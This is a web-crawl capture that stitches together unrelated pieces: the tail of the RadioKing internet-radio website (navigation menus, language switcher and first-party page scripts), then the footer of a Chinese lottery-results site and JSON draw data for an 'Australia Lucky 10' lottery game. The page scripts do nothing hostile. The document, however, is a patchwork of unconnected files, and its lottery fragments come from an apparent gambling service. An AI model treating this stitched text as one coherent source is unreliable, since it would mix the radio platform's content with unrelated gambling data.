								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Solutions</a>
					</div>
					<div id="elementor-tab-content-1003" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1003">		<div data-elementor-type="container" data-elementor-id="7120" class="elementor elementor-7120 elementor-2283" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-ea84884 contentNav e-flex e-con-boxed e-con e-parent" data-id="ea84884" data-element_type="container" id="soluceNav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dcc3097 e-con-full navigationContent e-flex e-con e-parent" data-id="dcc3097" data-element_type="container" id="partContent">
				<div class="elementor-element elementor-element-1a5d745 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="1a5d745" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Individuals &amp; Associations</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fb6b107 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="fb6b107" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-fb6b107" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="start-online-radio-station.html" class="elementor-item">Individuals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="create-online-radio-associations.html" class="elementor-item">Online radio associations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5489"><a href="create-educational-radio-online.html" class="elementor-item">Education</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fb6b107" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="start-online-radio-station.html" class="elementor-item" tabindex="-1">Individuals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="create-online-radio-associations.html" class="elementor-item" tabindex="-1">Online radio associations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5489"><a href="create-educational-radio-online.html" class="elementor-item" tabindex="-1">Education</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5145776 e-con-full navigationContent e-flex e-con e-parent" data-id="5145776" data-element_type="container" id="proContent">
				<div class="elementor-element elementor-element-2733771 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="2733771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Pro</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d03e614 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="d03e614" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-d03e614" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="broadcast-fm-radio-online.html" class="elementor-item">AM/FM Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="create-in-store-radio.html" class="elementor-item">Brands and stores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="create-online-radio-agencies.html" class="elementor-item">Marketing &amp; Communication Agencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="create-online-radio-events.html" class="elementor-item">Event</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d03e614" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="broadcast-fm-radio-online.html" class="elementor-item" tabindex="-1">AM/FM Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="create-in-store-radio.html" class="elementor-item" tabindex="-1">Brands and stores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="create-online-radio-agencies.html" class="elementor-item" tabindex="-1">Marketing &amp; Communication Agencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="create-online-radio-events.html" class="elementor-item" tabindex="-1">Event</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10d687c e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="10d687c" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b8109af e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="b8109af" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		
</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1004" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1004" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Pricing</a>
					</div>
					<div id="elementor-tab-content-1004" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1004"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1005" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1005" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Resources</a>
					</div>
					<div id="elementor-tab-content-1005" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1005">		<header data-elementor-type="section" data-elementor-id="7354" class="elementor elementor-7354 elementor-537 elementor-location-popup" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7f5b11c4 contentNav e-flex e-con-boxed e-con e-parent" data-id="7f5b11c4" data-element_type="container" id="itemsNav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3643bb e-con-full navigationContent e-flex e-con e-parent" data-id="3643bb" data-element_type="container" id="creerContent">
				<div class="elementor-element elementor-element-1a3aeacb darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="1a3aeacb" data-element_type="widget" id="title1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Start</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32d86642 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="32d86642" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-32d86642" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13439"><a href="how-start-internet-radio-station.html" class="elementor-item">Start an online radio station</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37523"><a href="online-radio-broadcasting-courses.html" class="elementor-item">Radio Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="radio-station-success-stories.html" class="elementor-item">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31563"><a target="_blank" rel="noopener" href="index-2.html" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-32d86642" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13439"><a href="how-start-internet-radio-station.html" class="elementor-item" tabindex="-1">Start an online radio station</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37523"><a href="online-radio-broadcasting-courses.html" class="elementor-item" tabindex="-1">Radio Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="radio-station-success-stories.html" class="elementor-item" tabindex="-1">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31563"><a target="_blank" rel="noopener" href="index-2.html" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5ac7f862 e-con-full navigationContent e-flex e-con e-parent" data-id="5ac7f862" data-element_type="container" id="dev">
				<div class="elementor-element elementor-element-4b77efc1 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="4b77efc1" data-element_type="widget" id="title2" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Help</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6875e93d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="6875e93d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-6875e93d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14846"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us" class="elementor-item">Help center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14847"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us/categories/4426005543185-Video-tutorials" class="elementor-item">Video tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="create-radio-faq.html" class="elementor-item">FAQ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6875e93d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14846"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us" class="elementor-item" tabindex="-1">Help center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14847"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us/categories/4426005543185-Video-tutorials" class="elementor-item" tabindex="-1">Video tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="create-radio-faq.html" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2457a04f e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="2457a04f" data-element_type="container" id="decouvrirContent">
				</div>
		<div class="elementor-element elementor-element-d1dd2d e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="d1dd2d" data-element_type="container" id="noContent">
				</div>
					</div>
				</div>
				</header>
		
</div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f99ff96 elementor-widget elementor-widget-html" data-id="f99ff96" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="contentLogin"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-48375f2 elementor-widget elementor-widget-html" data-id="48375f2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 <div class="dropdown5">
       <div id="langue">  
           <i class="menuGlobe fas fa-globe"></i> EN <i class="menuChevron fas fa-chevron-down"></i>
         </div>
        <div class="dropdown-content5">
            <div> 		<div data-elementor-type="container" data-elementor-id="36339" class="elementor elementor-36339" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-6d216442 e-flex e-con-boxed e-con e-child" data-id="6d216442" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f42538f elementor-widget elementor-widget-wpml-language-switcher" data-id="f42538f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.radioking.com/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="index.html" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://de.radioking.com/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				</div>
		</div> 
        </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5261ac7d elementor-tablet-align-left elementor-mobile-align-center ctaBtn btnMobileMen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5261ac7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="register.html" id="btnPop2">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get started for free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-42417c16 elementor-widget-mobile__width-inherit userConnection elementor-widget elementor-widget-button" data-id="42417c16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="login.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-534-css' href='css/post-53478f6.css?ver=1742807458' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='css/custom-pro-widget-nav-menu.minba32.css?ver=1742807456' media='all' />
<link rel='stylesheet' id='elementor-post-540-css' href='css/post-54078f6.css?ver=1742807458' media='all' />
<link rel='stylesheet' id='elementor-post-537-css' href='css/post-53778f6.css?ver=1742807458' media='all' />
<link rel='stylesheet' id='elementor-post-36339-css' href='css/post-3633978f6.css?ver=1742807458' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='css/style.min68b3-3.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-post-9373-css' href='css/post-9373f659.css?ver=1742807459' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='css/custom-widget-accordion.minba32.css?ver=1742807456' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='css/fadein.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='css/fadeindown.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='css/popup.mine92f.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-2283-css' href='css/post-2283f659.css?ver=1742807459' media='all' />
<script src="js/hello-frontend.minb12b.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="js/swiper.min94a4.js?ver=8.4.5" id="swiper-js"></script>
<script src="js/custom-wpml3806.js?ver=1733823770" id="custom-wpml-js"></script>
<script src="js/jquery.smartmenus.min1576.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="js/webpack-pro.runtime.mine92f.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.mine689.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.mine689.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min2757.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="js/i18n.minc33c.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.radioking.com\/wp-admin\/admin-ajax.php","nonce":"62de8f2ed6","urls":{"assets":"https:\/\/www.radioking.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.radioking.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.radioking.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.mine92f.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="js/core.minb37e.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1024,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1500,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1600,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.radioking.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.radioking.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.radioking.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4ff42d099"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_tablet":1024,"viewport_laptop":1500,"lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7128,"title":"Create%20your%20own%20Internet%20Radio%20Station%20-%20RadioKing","excerpt":"","featuredImage":"https:\/\/www.radioking.com\/wp-content\/uploads\/2023\/03\/Logo-1-1.webp"}};
</script>
<script src="js/frontend.mine689.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.mine92f.js?ver=3.27.2" id="pro-elements-handlers-js"></script>
<script>
	  jQuery(document).ready(function( $ ) {
   function sticky_relocate() {
        var div_top = $('#myHeader').offset().top;
        if (window.pageYOffset > div_top)
            $('#sticky').addClass('sticky');
        else 
            $('#sticky').removeClass('sticky');			
    }
	  $(function() {
 	 	$(window).scroll(sticky_relocate);
  	sticky_relocate();
	})
  function check_from_top(){ 
    var scroll = $(window).scrollTop(); 
		   var top = $('#headerTab').offset().top+80;
    if (window.pageYOffset > top) { 
      $("#headerSticky").addClass("stickyHeader");
		}else{
      $("#headerSticky").removeClass("stickyHeader"); 
    }
  } 
		 $(function() {
 	 	$(window).scroll(check_from_top);
  	check_from_top();
	});
  
});
</script>
<script>
jQuery(document).ready(function($) {
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length === 2) {
            return parts.pop().split(";").shift();
        }
    }

    var token = getCookie("token");
	if (token){
    var apiUrl = 'https://api.radioking.io/me';
    var currentUrl = window.location.href;
    var subdomain = currentUrl.split('.')[0];

    $.ajax({
        url: apiUrl,
        type: 'GET',
        headers: {
            'Authorization': 'Bearer ' + token,
            'Cache-Control': 'no-cache'
        },
        success: function(response) {
            if (response.username !== undefined) {
						    var userData = {
									'event': 'setData',
        					'user_id': response.iduser,
        					'user_name': response.firstname + ' ' + response.lastname,
        					'user_email': response.email,
        					'user_firstname': response.firstname,
							    'user_lastname': response.lastname
    						};
								if (response.id_whmcs !== null) {
    								userData.user_whmcs_id = response.id_whmcs;
    								userData.user_whmcs_link = 'loginab25.html?userid=' + response.id_whmcs;
							 }
    						if (response.late_invoice !== undefined && response.late_invoice !== null) {
        						userData.user_late_invoice_id = response.late_invoice.id;
        						userData.user_late_invoice_duedate = response.late_invoice.due_date;
        				    userData.user_late_invoice_since_days = response.late_invoice.since_days;
   						}
								dataLayer.push(userData);
							
                var lang = response.lang || 'en';
                var greeting = lang === 'fr' ? 'Bonjour' : 'Hello';

                var userList = $('<ul>');

                var profileItem = $('<li>').append($('<a>', {
                     href: lang === 'fr' ? 'https://fr.play.radioking.com/profil' : 'https://play.radioking.com/profile',
                    text: lang === 'fr' ? 'Profil' : 'Profile'
                }));
                userList.append(profileItem);

                var clientAreaItem = $('<li>').append($('<a>', {
                    href: '/on/clientarea.php',
                    text: lang === 'fr' ? 'Espace Client' : 'Customer Area'
                }));
                if (response.id_whmcs !== null && response.id_whmcs > 0) {
                    userList.append(clientAreaItem);
                }

                var radioManagerItem = $('<li>').append($('<a>', {
                    href: 'https://manager.radioking.com/',
                    text: lang === 'fr' ? 'Manager Radio' : 'Radio Manager'
                }));
                if (response.radio_count !== null && response.radio_count > 0) {
                    userList.append(radioManagerItem);
                }

                var logoutItem = $("<li class='redColor'>").append($('<a>', {
                    href: '/log-out',
                    text: lang === 'fr' ? 'Déconnexion' : 'Logout'
                })).prepend($('<i>', {
                    class: 'fas fa-sign-out-alt'
                }));
                userList.append(logoutItem);

                $('#menuUser').html(userList);
                $('.dropdown2').removeClass('dropdown2').addClass('dropdown3');
                $('#connect').html("<div class='colorSticky'>" + greeting + ' ' + response.username + "</div>");
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log("Erreur lors de la requête AJAX : " + textStatus, errorThrown);
        }
    });
	}else{
		//ne rien faire 
	}
});
</script>

<script>
jQuery(document).ready(function() {
    jQuery('.positionTooltip').hover(function() {
        var tooltipId = jQuery(this).data('tooltip-id');
        jQuery('#' + tooltipId).show();
    }, function() {
        var tooltipId = jQuery(this).data('tooltip-id');
        jQuery('#' + tooltipId).hide();
    });

    jQuery('.positionTooltip').on('touchstart', function() {
        var tooltipId = jQuery(this).data('tooltip-id');
        jQuery('#' + tooltipId).show();
    });

    jQuery('.positionTooltip').on('touchend', function() {
        var tooltipId = jQuery(this).data('tooltip-id');
        jQuery('#' + tooltipId).hide();
    });
});





</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    var messageContainer = document.getElementById('message');
    var closeBtn = document.getElementById('close-btn');
    var isClosed = localStorage.getItem('isClosed') === 'true';
    var isFrench = navigator.language.startsWith('fr');
    var isGerman = navigator.language.startsWith('de');
    var currentHost = window.location.host; 
    var isSiteGerman = currentHost.startsWith('de'); 
    var isSiteFrench = currentHost.startsWith('fr');
	
    if (!isClosed && isFrench && !isSiteFrench && messageContainer) {
        messageContainer.classList.add('visible');
    } else if (!isClosed && isGerman && !isSiteGerman && messageContainer) {
        messageContainer.classList.add('visible');
    }
    if (messageContainer && closeBtn) {
        closeBtn.addEventListener('click', function () {
            localStorage.setItem('isClosed', 'true');
            messageContainer.classList.add('hidden');
        });
    }
});

</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xy678kjw.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - xy678kjw.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-16 03:26:26","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"03,02,01,07,10,06,04,05,09,08","drawCount":41,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 03:23:40","drawTime":"2026-01-16 03:28:40","preDrawIssue":21289910,"drawIssue":21289911,"firstNum":3,"secondNum":2,"thirdNum":1,"fourthNum":7,"fifthNum":10,"sixthNum":6,"seventhNum":4,"eighthNum":5,"ninthNum":9,"tenthNum":8,"sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 1185
content:
